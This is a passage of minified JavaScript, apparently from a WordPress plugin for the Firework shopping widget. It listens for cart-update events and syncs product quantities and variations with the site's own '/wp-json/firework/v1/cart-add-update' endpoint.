Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();